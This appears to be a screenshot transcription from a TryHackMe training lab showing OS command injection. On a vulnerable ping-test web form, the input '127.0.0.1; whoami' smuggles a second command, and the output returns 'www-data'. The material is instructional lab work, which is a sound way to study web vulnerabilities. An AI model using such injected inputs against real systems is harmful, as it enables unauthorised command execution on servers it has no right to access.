 https://10-10-7-47.reverse-proxy-eu-west-1.tryhackme.com/index.php?address=+127.0.0.1%3B+whoami
Update
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1; whoami
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.045 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3065ms rtt
min/avg/max/mdev = 0.026/0.037/0.045/0.007 ms www-data